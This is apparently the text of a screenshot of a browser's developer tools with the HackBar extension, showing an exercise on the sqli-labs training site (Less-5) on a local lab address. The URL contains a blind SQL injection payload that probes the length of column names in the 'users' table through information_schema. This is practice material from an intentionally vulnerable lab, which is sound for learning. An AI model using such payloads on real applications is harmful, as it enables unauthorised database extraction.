 Welcome Dhakkan
You are in...........
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and length((select column_name from information_schema.columns where
table_schema='security' and table_name='users' limit 1,1))=8%23